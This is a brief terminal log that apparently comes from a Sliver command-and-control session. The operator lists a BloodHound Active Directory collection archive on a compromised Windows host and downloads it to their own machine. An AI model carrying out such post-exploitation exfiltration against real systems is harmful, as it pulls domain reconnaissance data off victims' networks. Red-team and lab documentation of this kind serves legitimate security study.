 sliver (AMUSED_GEMSBOK) > ls *.zip
C:\Windows\system32 (1 item, 13.4 KiB)
======================================
-rw-rw-rw-  20230815125443_BloodHound.zip  13.4 KiB  Tue Aug 15 12:54:45 -0700 2023
sliver (AMUSED_GEMSBOK) > download 20230815125443_BloodHound.zip
[*] Wrote 13701 bytes (1 file successfully, 0 files unsuccessfully) to /home/kal/20230815125443_BloodHound.zip